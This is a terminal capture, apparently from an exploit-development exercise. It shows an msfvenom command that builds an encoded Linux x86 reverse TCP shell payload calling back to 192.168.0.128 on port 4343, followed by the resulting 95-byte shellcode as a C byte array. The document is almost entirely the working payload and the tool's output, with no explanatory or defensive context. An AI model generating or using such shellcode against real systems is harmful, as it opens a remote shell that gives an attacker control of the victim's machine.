 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.128 LPORT=4343 -f c -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\x33\xc2\xb9\x15\xdb\xcc\xd9\x74\x24\xf4\x5f\x31\xc9"
"\xb1\x12\x31\x47\x12\x83\xc7\x04\x03\x74\xcc\x5b\xe0\x4b"
"\x0b\x6c\xe8\xf8\xe8\xc0\x85\xfc\x67\x07\xe9\x66\xb5\x48"
"\x99\x3f\xf5\x76\x53\x3f\xbc\xf1\x92\x57\xff\xaa\x65\x27"
"\x97\xa8\x65\x37\x9f\x24\x84\x87\x39\x67\x16\xb4\x76\x84"
"\x11\xdb\xb4\x0b\x73\x73\x29\x23\x07\xeb\xdd\x14\xc8\x89"
"\x74\xe2\xf5\x1f\xd4\x7d\x18\x2f\xd1\xb0\x5b";